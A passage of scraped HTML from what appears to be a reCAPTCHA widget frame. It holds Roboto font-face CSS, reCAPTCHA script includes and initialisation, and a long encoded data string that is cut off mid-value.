  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VKQaas8MSAK5omtztmjmZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VKQaas8MSAK5omtztmjmZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VKQaas8MSAK5omtztmjmZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QcORL8OCLcKvDyLDtcOrXFt1NyBDwopiBBFRNsKOwoJjeBZOw6MWw7vCqzzDglFYwrl0bzrCjcKzwrE/IcOlwoohwo/Dlk3CswhUPVfCtMK0C8OyEGrDqFPDlS02w7/CqEp2J8KUwpl8XArDosOowovDtcO0w7DCpMO8b8OAHMKYe8O5ZMOrwqREYMKLTywIwpPDjmrDuMKwb8OLw7gLeMOlT8OWw6JEw70ewr/CncKbYQrDuzbCnh4WwqTCqVXCrsOxYcO8wqsfZsKcGSZow5AMdMOIGiAWTm1bwr3CiMKww7nDk048R8KSwqRNIUTDvB4NVMOLSsKVwp9lwrtcw6F8wobDqcKbB8OdT8KxwqjDj1nDmEsQwqPCqMKgEcOcRsO1RcO7QcOsAMKASsOjGTFSecOdOAtYPkM/wotOK8OVw6/CucO8wpLCo0rDhDzDjsO9UcKIa090wocGFSx6OcKiw6MFIMOYw4nCvcOtCkcvYMKAwqnCs0RbwpvCkDvCuTIqw4l5CCs7w7nDq2V4bnzCvQJXw7PCpRHCjWUDw75SCsOZw6TDjwHDg8Kvw5oWwrzCilhXwoB2WcOncMKCfMKbVlDDphtSMVAmEcOpODY6w4XCnl/[base64]/CpsKTYMKewqkvwohKRXwAOcOmw4nDu8OjdsK3KcO9w5zCuCc4w7LCssKfAcKNJyrDtXMCwo/DucKnwqTDqMKaw79sAMORw5wVNMK+CVAlwrHDsSUKUkYuCyvDmETDsDR0cDTCisOkw7dYSsKrKDhzw5FkZsOawrF2w6PCrDMWX8Onwod3cMKRwroLSWNnw4gZwpIEwrjDssKmw5HDm0luw5QPw4LDhh07b8Ovwpx/fsKlIkbCiwrDsEorasKfTV/CixJkOMKNOsKNw6PCkQTDqFsHwqEEwqhRw7Nkw7zDjMO1w6/DuMKFfBfDozA2U21rFxIPwpBfwokXwq1Gw5tcLh7CtiPCtcK0wosjw7Niw4fColQAw4bClzPDm8Kaw7vClErDqTXCksOdFRh9M8OHw6VDwqjCtcOCwoEtwrZGw7ExSMOfwrXDq8KANWrCkMOnwpAPw5rDmRQ8w6rDn8K2MkQzbjnCsDN9WsOFW0fDlsKQwqzCpT/Cm8OYw4HCvcKowpI3VMKUZ8KVAcOZwqrDhVJ2wpRSwp/[base64]/CusOww63Cm8Kww6QZVChceUsSwq3DhFbDmXvCucOIw4bDrsKdeUDDqkPCoMOmw6/[base64]/Cn8O2UcKyw74lahwJbcOSw4VKwochJMK+c8O7w6nCs1DDuMKlK8OfM2vDnsOgf8KnNcOBw4NIwrDCgMOFQS8nbMKZTBEaw6hWw4RNXzMDYcOnexNoQcKeOS7DvG/CjMKzw603w7LCgsKew6DClMK7Wy4QwrNgR8K0AjHDtsKdwr80UxtiwpvCkifDoDQgdsOdwq9/wolPTMKDTcO7wpHDmWhqbxkLQ1/DqF/CuSjCkMOCwp/Di8K1G8KoCkx0wofCggIAAsOtw5bDkBEyOxjDoytMwpUtAMKpBW/Cg8OQA8OiSxlaMj5cDcK3VSnCmMKrwrR6PSMgwqDCmxN3wprDisKKRjMSMi8Uw4kxwo3Ck8OfwpTCkRzDsMKfAMOIw5HDiAHDl1LDvzBcTsO1XA7DisKxScOnw5JWwrbCpxPClMK5wr9aw6JuwoLCnWc+ZcK/[base64]/NMKow40Ew7pPf8KFc8OIIcOKPEh8wp3Cq1LDm8K0wpzDrcK5eMKaZ1MUL3M4Qkt5wpUzJjvDkcO8wp0lMTsvw5IUDG3Ch8OPwp/CmUXDhMOEfMOeH8K3wqI0WMOgYgwDbn4HWB3DjiLDqsKCRMKRw7XCgcKueR/CgMKLZTHDnMK5BwEMLsKYYcOhwqPDlTDDpsKBw7rDtcOOwpjDr19rOxQ6wp8HJzrDqcK5wpUXw6N+wo8pwovDoMO4ITEpwr1WwrLClE7DvMOxCMOoNMOCwqjDpsK+TV1mwpQZRSp9DcKIw5rCoQ/Dl8KSwrYWVsKuVB43w5DDsFnDpS7CsGfCg8Onw4ROVMOjwq3DrsKwVcKHw7lGw6bCkm3DucO8VcKswr4CwqBucmw7wprCpsO4QHdCwr05w4HCjFJ8w54COxQ2w7AAw5vDosOcPGEoRQ/DrsOEwrxvVMKBwoTDoMOEK8K8e8OXBcK2PhTCvsK1wo3ChsOmJg4WQwvCjVBEwo7CuADCncOnMMOQIcOIfGxwLMKZwr/DqsOywrJcdcOUIcOFRcOgc8Kxwr5rw785w7PCghEAwp7DsSNrwpnCkGtbw5jDgnd5UXpyR8KLw78TOcKmDMOBU8OyP8OUYWkSwqpqPBLDmcOXwpfDjG7Cv2MRw7p/AsO4JcKnw7DDuHB1Q8O5w6jCiRVQw7LCosOuw6JOw4jCusKeCGnDjsOKSSEhw7XCj8K7w7k+wo4kw4DDhhwkwqLDnllYw5/[base64]/w7PCp8OOaEfDti/CqMKvByPCncOfwqhCKcKwwpIGwpwcJjl8ZsKuJjnCjMKgwr18w6/CisKww7MzBAXDvUPCnBdswqcAwq4DFl4kw59LXDDDmxYTw6TDgMKKTRdXwqx3w4k1wqnDrR7Cmx3CusOFw7DChcKHKg4bSsK/wqvDpxTDkAYjDcOeN8OEw44lJsOnwqDCkcK4wpvDlcOvFi1Vah3DkmDCssOJwobCjAUMw4jCncOOHlbCj8KUXMO9YcOdwr/DtxDCjXpGZnXDsUwFwpDChRxMe8KyScKha3zDlGzCiH5JVcOTH8OEwr3Cr2Mhw7TCrMKiw7tfGQTDi0ZOAGzDjhlnw5HDtkHDnWzCsnUJw5sMw7DClll8Bk4UT8KkBX4NOcKrwoYnwoFiw5I3wpddMU7DvR1QD8KfbcKTw43DtMOMw47Ck0MnWcOWw4I1cMO7CEF/dgg9wos4wq1kwr3DvsKxPMOUw7vDn8OkXDcVPHLDiMOWwohsw5k4wrjDlh/Co8KSwodYwrzCozvCp8OlDlg2OH/CgcOJDzEpw5vDiSDCvMOiw5JEMgUgwoB9BcKsXMOUw4MNwpgcM8Knw5PCmMOqKcKtwplKXSbDk1taAMK9WyfCtjoLwr/[base64]/ChDTDgcKsHVTDv8KWPcKPRHXDjTopwq4gL8K2w67ChsO1w7pmwoYLwosXRjbDhWfCqhEsw47DhMOWbcOJDmIawogNwpbCrsKNwo7CisKQw6LCncKpwo51w5NiBysswqYzaMOHwpTDqA1pFQwnXcO/wpzDnMO2GFrDsWPDrD1hAMKXw4zDnsKEwovCuWRrwp3CoMOga8OiwqI2NSvCvMOEaQs7w4/Dsh/DlWRWwolHIk9faGvDg0XCo8KJHwfDssKrwp9ebcOCw73DncKlwoHDncKdwrHDmjHCqQTDqsK7dGHCtMKYWgHDjcKKwpDClE3DmcOTMyPCqcKMfsKUwpHCljbDpgJVw5sdMHzCtsOaD8K8X8KtQ8OZdsKLwoQIe3zCqEDDocKnAcKYw5jDiA/CjkkCw77CtcOwwpTCssKHHiDCnsOmw4E5GV/CocOtPmpGYV3DusOIYDseMcKXDMOYQ8KYw6HDrcOlc8OtYcOywp07BhTCnMOTwqnCp8Okw4sywoHCpxpwB8O8YmnDncOFQDZ0wpFDwqNrAsKjw6QWw5Z6wrbCqFHDuMK/Y8Kswq0TwphPw77CvgoYw7zDtEHCmcKcw59rSXtowqTDrz5GwolYP8O+w7XCig5Bw6fDicOfPMKOO2HDpyLClCRtwpp9w5dmB8KBdlpbwprCsMOAwpnDpsOewoXDnsOAMcOxW8KBwqfCvsKmwo/Dq8K6O8Obwpw2wrxEYMOdwqvCjMKvw6LDi8OfwoXCuytjw4/[base64]/DsAA+F3zDiiklw6NuwrEnZRcTNsKQX8KiwrQCw64Ew5NbVcKnwpx+w5FOGcKOM8Kxwr8Fw7bDo8OKFwRSGxvCkMO/[base64]/[base64]/CqsOXw7nCt0pyVcORw5DCisKhTWzDpsKyw4sLYsO+w6gZL8KWw5ksHcKsVgTCiMKfJMOJTlHDmHh6wocIW1/CucObwpfDqMOYwrjDqsKvShAxwpzDvcKcwrESelrDtsOmek3DrcOUZRbDnsO6w7RaZ8OlTcK1wpk/a1rDpMKUw6fDmAPClsKsw5TCi1bDmsKVwoIjeVxtDn5swr3DkcOXR2/DnzEDCcOOw5dYwqAJw7UGL1HCtcOvI1/[base64]/eMOGwoFBwroOw5Yvwr9Zwrkde2LDmzfCtS1ew5QOwo0eKj3DicO2wqbCucKmE0fDpx7CksK8wrbCtS5Ew7fDicOlCMKdWcKCwoPDpXYRwrDCqBbDrcODwpvCkMKBFcKyJh8ww5/[base64]/wo8+K8OsHTrCsEI8wqPCmsOYIkTDvDxZw7tUeRRHaUrCocO2bXQFw6Z4wr0ZMxxbOBYWw5bDrcOfwrRtwoJ6NUEsIsO/Zj0vNcO2wozDksKhWsKvV8OMw7jCgsKbJ8ODRsKAw44kwronw5/DmMKow7sMwq1Uw57Dh8K/AMKDW8KxWi3DlsK9w6gzBnXDtsOPElXDmiHDt07Cm3YTUxTCsk7DrUpTKGptUsOeSMOrw5FQEzrCohloF8K9fB5gwqBdw4rDk8K/aMKUwqPCqMKfw5FXw4piA8K8B2HDm8OCbsOlw7jCnRXCl8OVwpkkCMOTEy3CkMOND2BYPcK3w6HCiyjDgcOZPG4bwobDuErCjsOOwr7Dg8OOYEzDp8Kjwr/CmlnCkXAkw5zDlcKHwqUiw5M6wq7ChsKbwrvDv3vDucKPwpvDv3B9wqpFw68tw5vDmsKrWsObw78QPcOef8KCUQvDhsKdw7cvwqLDlRXCvhgEBCrCqBMnwqbDripmWXbDgHPCicOnZsOMwrQQYkHChcKDHzUXw6rDu8Ocw6LClsKCTcO/wpltFkvCjsOTbVhhw5/CrHvCpsK6w5/DiGTDsU/[base64]/V1ATw5Z3RTt9AcKowo7CmRd7OsORwqvCgsKlw77CoinChMOmw53DqsOyfMOuwpDDkcOGNsKiwpjDr8O7w4UqRsO0wpchw4/CjT5owpUYw4k8wos/WiXCriVJw5cubMKRQsOmIMKpw5ZFO8K6csKTw4jCtsOBHMKjw6jCkiotNAnCkm7DozbCncKbwpNywogowoMDScK2wrBuw6lKH27CmsOmwrHCh8Oowp/DiMOnwrbCmmzCicOxw5haw5UPw7bDmm7CgDPCggQfa8Okw6Bxw67DiDjDmG3CgxMTNF7DskfDtEIlw7goYkLCmsObw7LDgsO/[base64]/CpsOpeMKPEm1QTAQLXgE8wpHDiio7L8KawrfDqwvCmQkew6cgwqwKMGIuw4bConfCvVDDlMKjw7BMw6g9e8O9w7sow6LDosKLHQrDnsOtEMO6EsKRw7TCuMOMw6/CgmDCsQ4KCwLCoiJ+J3jCuMOjw7EPwpvDj8KfwqHDgQYiwrkeKQPCuBoLwqLDjxDDo3t7wrbDiFrDiwTCgcKew4M8AMOQH8OGw43DtMKwdnwIw77DvcOpDjM0dsO9ZxDCswwWw7nCun9EPsKewqZaMxzDu1ZRw5DDrsOnwp8iwrBqwqzCpsOnwqtJCGnDqB17wrB5w5/CqcOeT8K8w6HCnMKQJhN9w6ArGMKsLiXDvUxdcEvCv8KHTB7DqsKvw7nCk210wpfDvMOKwqATw6PCosO7w6HCs8KrCMK8U2BmcMKxwoFUXy/[base64]/[base64]/CnMO0MiENwpZWXkzDpFDCjH7CqT7DlFrCqMOHSCpWw53CvF3CgAISaQjCtMOHFsOnwpLCr8K6PMORw57DpcOxw41ec0kbWUQvFDgww4PDsMO7wrLDsTZ2VBU6wq/[base64]/CjCNhwofCtcKfTsKsw7ppw49SecOxVH4xwpTChg7DpsOAw70KUgYBYUDCnFrCmDEpwp/DqjHCqcO2ZnfChsKsUUjDn8KmKQd5w4nDusKIwp7DqcOWfXEFFMOaw6NMBUdewoAjPcKwTcKVw4pPUMKrAyQ8fcOROsKxw7nClsOBw60ldMK7KRnCiMOzIiHCqsK/wqrCr2LDvcOPHFcdPsO3w6PDpVM/w4DCoMOiWcOlwph+BsKpUW/[base64]/CpE/[base64]/DnQDCqBxIwoUXw54cI8O4wrnDrHkrG11/wp43Pz5Yw47CuVh1w54Bw54zwp5ODcOmSiI/[base64]/[base64]/[base64]/Dgn/DkjJEw6rCpMK2ZxBGfU8rwrUGw6XCrh0Hw7lYbcOHwoQgw5kOw4nCqgdpw6duw7PDi0pJGsKOJsOdBVvDgGVHeMOKwpVcw4/Crxlfw4dUwpJycsOzw4hHwpnCrcOYwqUoXhfDp23CpMOZUWbCisOjNFHCmcKvwrojTzN+PSASw64wb8OXFW9jTX9dMcKODsKxw4xCdifDoTcAw5czw49Xw6XDkEfCh8OIZ0UgKMKyOnFzARXDpApPdsOPw6sIPsK0S3PDlDdpMFLDhsOBw4/[base64]/CsTU9A8KBF8KPQcK6w71Mwqkpw6J+V2rCgcO9JUjCoMKRBGhew4HDrDI1djHCn8Orw6QawpYyEgksVMOGwrjDsEPCm8OMdMKjA8KFGcOXZGzCrsOMw4XDsWgPw6bDusODwrzDiy57wp7DksK8wpxow7d6wrPDvWUyHWrCr8KTSMO4w6Rxw5/DoDXDsVo8w4stw5jCsB7CnyJVOcK+BnvDscKTJyXDghkyDcKuwr/DqMKwdsKGOk9gw4BfBMKYw4HDn8KEw7nCm8KjfxE9w7DCrDZpLcK5w5PChEMfODbCgsK/wocIw4HDpwFkGsKRwoDCvSfDiGFPwo7Dv8K7w5/CscOHw45MWsO/U3AaDsOFZnRnKh05w6XDoCMnwoQSwoNFw6DDmgZXwrfCixwRw4Newq9/WiLDrsOrwp9xw6BcHRRbw6JJw77CnsKxGypMLHDDvAPCj8Khwr/ClD8qwp1Hw4LDoBnCg8KLw47DhSRIw5hww5kYV8KIwrbCtjTDvnhwREJmwofCjBHDsAzDhCZZwq/DhijClkkfw4o+w4/Dgy/CsMK0V8OSwpHDn8OAw7MOCBldw6trOMKywrHDvWzCt8KMw7QgwpfCmsK4w6PChCdIwqHDpyIDF8OhNSBewpnDksKnw4XDtjYZUcOYJ8KTw6kBVcOdHF9owqxzTMOvw5t9w5wywrHChkojw7/DtcKgw4zDm8OGeEIyJ8OiAlPDmjXDgC9swpHCkcKPwojDixDDi8KLJyzDosKtwp/CrcKwTAHCj3nCu0McwoLDhcK7fcKrWcKqwpxGwqrDvsKwwqoQw6XChcK5w5bCp2DDl2NcaMOLwqMPe1XCgsK7w5jDmMOTwq/ChHTCoMOfw5bCtyjDqcKsw4DCusKSw6psMTxPMcOFwr9HwrJxLsOyHRA3Q8O3IGnDhMOuMMKBw5TCvHvCpgRzWWVnwpXDky8He1/CqcKkEAnDu8Orw6xZJFvCnz/[base64]/CoEDDozkEAsKuwrbDrk45wrfCvsKGF3kow7HDg8O6WcKucCnCjhLDjwscwowOP3fDmsO7wpYRV3jDkDHCrsODDlvDgcKeCj1wD8K9ERB+wpLDhcObWTs+w5h/Vhkaw7tvJA/DksKFwo4MP8Onw4PCj8OFBlbCj8O/[base64]/CkcO7VB0bw5RaD3Alw5pyeUXDpT/CjRcuwo5Uw54Jwr9aw7YcwobDuwx+V8Odw4bDsQdPwqnCi3fDvcK9eMO+w7/[base64]/[base64]/Ch8OewoNtwojCjVHDvMO5wrs7FhQ3wrwtKcKhw4TCiWPDi1TClxzCkMOZw7h/[base64]/PMOoOXYaw4pEVHtffMOOwobDmATCsGxfw7jCgcOFO8Oiw6rCmw3Do8KBJcOwBws0TMKxfRdYwrMJw6V5w4ROwrdmw796OcOxwqoiwqvDhMOOwpZ7wqvDm1NbL8KTVcKSLcK4wp/CqGcOTsOBEsOdXS3Ct2XDuQDCtFs1NmDCsz1ow53DuULCuiwEXMKUwp/DgMOLw6LDv0ZmDMKHHTUew4t5w7bDlRXCr8Kfw4A4w5fCksKzJMOwFsKiQ8K1S8Otw5IJeMOHElA+YMK9wrfCo8O/wovCssKew5PCp8KEGVp/PU/[base64]/[base64]/[base64]/DqFvDqsOKw7A2wrpmw4FlWsO7wph7FMKNwq4heBoTw7/DtsONPMOOLxs+wpRhW8Kaw61+HTM/w5HDlsOGw7AJY1/CgsOjRMOXwrHCm8Kvw5rCjyfCqMKmRT/[base64]/Dm8OxGRADw6p4wr7CpMKLSikHbsKvABJvwqoKwpjDm38dBcKiw6YeA0V/CipaJBlPwrYzOcOPbsOVbC7CksOsZy/DjkTCqMOXfcO2J20TQ8OFw7ZgTsOUaA7Dm8OWYcOaw5EKwpULKEHDqsO0SsK0Y2TCmcKYwogxw7cvwpDCg8OLwqglVEsVH8O0w7UvaMOuwpdLwqxtwrh1OcKofnPCocO0AcK/[base64]/DhnvDpUJswqrDlD0qwokkwpMuCsOiw75vDwjDhcKow7ouK11uNMO3w7zCqTg1bWbDjBjCl8KdwoRbw6TCuCzDi8O3aMOFwoPDhMO9w5l4wp1fw7PDrsOvwo9swpNEwobCq8OiPsOKQ8O2RwgbD8Otw4/ClcOLNcKtwonCn1LDsMOLQw7DhsKmAxRWwoBQVsOfRcOXAcO0NsKWwpTDrQZlwpd6w4A5w7Ikw5vCqcKnwrnDtmDDuFXDgGRQQMKCRsObwot/w7rDvgTDtsOJbcOUw5ogaCw2w6QYwrYDTsKUw4ATFCYuwr/CsGAOD8OsdEjDgzhxwrM2VhDDhMKVc8OMw77CkU4/w4zCk8K+XCDDp2p+w5EdBsKedcOWfRdoQsKawoDDvcKWFBF8JTIUwpDDqgXCphjDpsOeaDB6GsKNAMOUw45ENMK0w4XCkwLDrSLCpx3ChkRjwrtrTVBvw67CjMKAahDDi8K/w6/Co0Rtwooqw6/DvQHCr8KgJsKCwrLDscKqw7LCtUfDscOHwrxHGXXDjcKjwpfDjnZ/w45OKz/DmjooSMO0w4zDgnMYw71oCU7DucOnXWFhYVwrw4rCnMOFAFjCpwFswr1kw5HDi8OZZ8KALcOHw6pEw7oTPMKxwovDrsK8RTrCn3PDjzQAwpPCthB5FsK/SAJUEEJXwo3ClsKqPlp/Wg3CicKwwo9Jw7TCn8OiYMOcf8Kkw5LCqR9GKAXCsycJwpMiw5/Dk8OKWz5/wpTCu3dtw7jCg8OLPcOPecKndAp1w7DDpxLCvQPCpllaR8K1w6NGfgctwrNqcADCpgU7ZMKvwpPDrEJLw4DDgyLCncOjw6vDpGzCo8O0J8Kxw57DoDXDgMOQw4/CoWDCvXx7w4sVwrEsEm3CrcOXw4PDssOAasO8O3XDjMOZZyYyw4kAXBfDlgDCnFw3OcOMUnfDjnfCvMKTwqDCuMKceGYgwoHCr8KjwocPw5Yww7fCtyDCuMKgw690w4phw7RLwpl+HsK2Fk7DocOZwqzDv8OAH8KAw77DhDENb8K4YH/[base64]/[base64]/Dj8KXNMOvGcOXSW/CkQjCnMOoO8KmDxphw7PDvsOQf8OewpVuNcOGAzPCvsO+w7XDllTCkSYGw6rCo8O1wqwicUx7bsOKHgrCtDXCnFgTwr3DlcOnw5rDlxzDozJ1JwNxasKkwpkEJsOnw41ewrRTGsKdwrvDvsOqw4gXw7/CniJpJAzDr8OIw4hEA8KDw77DssK1w57CoEw/wqxuZDsFQykVw4Qvw4o1w5xlZcKbP8OOwr/Dq2hKOcOPw4LDm8O/MFhXw4TCv1fDr0jDkRzCusKQSzlCI8OyfMOhw5xmw5bCoF7CssOKw4zDisOPw6MGXFBkesKUQAXCsMK4JC4YwqYDw6vDpcKEwqPCm8Oow4LCnCd3wrLCmcKtwr0Bwo/[base64]/[base64]/Cm8OOZsKlY2zDmXdKw4BtasOEw6gtw6AvAsOHQzLDkcKJfsKpw5fDvMKGc0MZFMKdworDhWFcw5PCkk3CqcOeIcO6NiDDgBfDnQPCscO+AnzDrBIbwpBkD2h/CcO9wrRCLcKqwqbCvkfDmyzDicO2w7XDtGQuwonDoQ4kFcOxwqvDgAvCrxstw6bCsVcCwrHCv8K9PsOEUsO6wpzCvXgjKhnDhFYCwrxxLl7CmRAMw7DCg8KqXThuwphKwpxAwokswqguHsOYdcOxwo1Hw74/fzHCg3sCJMK5w7TClT5UwoEfwqDDnMOeAMKkDsOHOU0SwpQWwqXCr8OKcMK3Cmp/JsOhEBnCsFDCs0vDrsKyKsO4wocoGMO4w5XCoWA8wqnCt8K+SsKLwonDvynCkkdhwowMw7AZwr9LwpkZw49wRcKQcsK+wqbDqcOrfMO2ZCPCnlQsfsOMw7LDqMOnwroxFsOAOcKawrHDkMODcWJAwrLCiEzDqMO4P8OOwqXCrQ/DtRMuY8KnMQZMecOiw4BQwr48wq/CtcO0HnV+w7TCpAnDvMKxXmlkwr/Ckg3Cg8OBwpLCrUTCizpjDR/[base64]/FzDCosKbLQdaIcKdL2bCocK5GVkowpJGw6jChsOlQlfCpTXDscKbw7vCksKwZA/DnmzCslHCpsKnR0TDvjVaAijCkG8hw5nDucK2AD3DoBQew7HCt8OZw7PCvcKzQVZuaFQmB8Kyw6BOZsO8Qnxjw4R4w4/[base64]/HcOJGyDCtT3DjMKQWUJzTmnDkAJTw4slWAAMwo9qwpsAQXDCssO1w67Cn1IIS8KVZMKeWMOyCHAuScOwKcKCwp1/[base64]/DncOpw7PDgcKcwow/w7bCkErDmsKMLMKlw6bCpsO6wqPClEPCjFxhc2HCkQl4w7RSw5nCgSvDtsKVw5rDvScjLsKGwpDDrcKbBcOfwoU1w4zDqcOnwqjDi8OWwofDqsOfHDcOawUxw5NBKMOYLsKwHyRjXSN8w6HDh8OKwqlBw63DlG4ww4YowoXCtXDCqjF6w5LDtyDCjsO/Q3dvIEfCt8KuL8OywqofK8KGwoDCpmrCkcKxUMOrJhPDtE0swpPCsgPCqRgpMsKjw7TDi3TCo8OiIsOZclQiAsObw6p3WTTCrQPDskRNO8KdMcOowp3CvRHDjcOwHyXDjRbDn0g0dcOcw5nCjlnDmjTCpE3CjG3DrH/CnSJAOX/CucKXC8OZwoPCuMOQFCYjw6zDh8Omwpc/TTQQM8KLwoZdJ8Okw5Brw7PCr8O6PnkawqPCuycBwrrDh1lnwrUlwqMZc0PCo8Ogw5LCi8KxDnLCglPDosKxFcOrw504fW3Ckg3DmWRcAcO/w5cpecOQZSDCpnDDiBdnw75EAynDqsKWw68/wo/[base64]/[base64]/woh+e8KJCCvCl8OPw4F+e35Hw4czw7pvf8Oyw5Y2L2TDlyIjwoVuwq8JDmErw4LDqsONV2rChCfCvsKUXMK+FcKTJQh6acKIw43CpsO3wpJpXsK7w4FPDzEWfCXDsMKqwqtrw7EqM8Kow6FBCUl6egnDu0t+wo/CmMKXw6vChGF/w48/aDTCmcKqDWJewonCh8KRUQVvPm3DtcODwoAvw6vDtcKgBH0zwqBoasOpfsKeSCvDuQouwqtEwqnDkcOjIcOMYUQKw7fClDpLw6PDl8KnwpnDv3x2aCfCrsOzw5NGEF5wE8K3EilJw45dwrgHZA7DgcO5PMKkwr57wrAHwqEBw48Xwop2w5/DoHLCnmYIJsOiPR84NsOECsOgLwXDkitULjAGKwIOUcKcwqI3wo0MwqLDjMOdOsKkP8OCw5/CjcOHVGjDrsKbw6nDqAo/woxGw4/[base64]/JxrDrynDqyRgw5fCmRMBHsOawqBjwpZ/[base64]/CjsOQwrjDunRcw6w8HTZDGjpSwoA5EXoGOF8hC0nChh5uw63DtQzChcKqw7XChEJnZGUzwovDmlHDusOwwqxlw5xewr/Ds8KRwpo/einCtcKbwoIIwrRpwpjCs8K4woDDoktVaRhJw7xXO1UxVgPDicKswrlYZnBEVxQ4wq/CsFbDqW7DumvComXDg8OuRHAtw6vDvQ9ww7vCm8ObEDrDrcOxWsKJwpRRXsK6w4hhFhrCs3vDg1vClxhVwo8iw4o1QMOyw4UNwqsCcTF1wrbCrhnDhQY3w6pNJz/Cn8KTMQkbwoJ2dsO5QsOmwovDsMKTYh5lwpgRwoMCIsOvw7cZPcKUw5RIc8KvwpdIZsOPw58UC8K1VcOKB8KkHcOIdsOtYCzCusKzw5JUwrHDoiTDlGLCm8KRwrIkZ1o/fQTClcO0wrnCiwnCmMKeOsK+GCsfGsKHwp5dLsO2wpIEYcOUwrZCWcO9DMO6wowpO8KWQ8OEwrnCgGxcw7sGXUnCoVTDkcKhwrTDiWQrBzXCu8OOwqsgwo/CssO1w6/Dg1/CnBAVOEkgRcOqwr13fMOnw7rDlcKdWsKqTsKWwpZ5w5zCkkTCsMO0fWlvWxDDtsKgUcOkwofDl8KNTSrDrjPDh2hUw7fCoMOWw5QjwofCs1/[base64]/Dm2zDv8OuF8K3woDCpDUIB1M/DC/[base64]/[base64]/Cg3dQwrwzTMOtwr/Dg8KvZcO6w53ClsKWw7dOE3XCk8KXwr3CjcO5OHPDt0ZrwqDDmgglw73ChFPChENVUER9GsO6JEN5Ul3CvkLCucObw7PCksOyLxLCtxTDoE4MewrDkcOiw79cwoxGwqgsw7N/NSnDl2HClMO7BMOVHcKKe2A8wpnCv1U4w43CtWzCmcOCT8O9XgnCksOZw6rDkcKIw7c2w4/Ci8OswobCtnN4wrVRMTDDr8Kcw5LDtcKwfw0gGwYGwr0ZQsOQwr1